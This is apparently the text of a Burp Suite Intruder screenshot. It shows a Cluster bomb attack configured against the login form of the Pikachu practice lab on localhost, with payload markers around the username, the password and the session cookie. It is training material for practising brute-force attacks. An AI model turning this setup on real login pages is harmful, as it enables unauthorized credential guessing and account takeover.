 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=§n03acpd1pfposinast5htd1ga7§
21 Connection: close
22
23 username=§lhlname§&password=§lhlp§&submit=Login